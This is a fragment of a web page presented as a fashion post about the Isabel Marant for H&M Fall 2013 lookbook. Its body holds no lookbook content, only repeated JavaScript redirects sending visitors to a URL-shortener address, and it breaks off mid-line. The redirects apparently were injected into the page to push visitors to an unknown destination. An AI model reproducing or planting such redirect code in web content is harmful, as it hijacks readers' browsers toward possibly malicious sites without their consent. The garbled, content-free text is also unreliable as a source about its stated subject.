
Isabel Marant for H&M Fall 2013 Lookbook
September 29, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...